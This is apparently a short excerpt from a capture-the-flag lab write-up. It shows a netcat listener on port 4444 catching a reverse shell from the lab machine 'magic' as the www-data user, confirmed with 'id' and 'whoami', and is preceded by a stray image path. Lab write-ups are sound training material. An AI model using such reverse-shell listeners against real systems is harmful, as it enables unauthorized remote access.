 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.185] 54804
bash: cannot set terminal process group (1217): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@magic:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@magic:/var/www/Magic/images/uploads$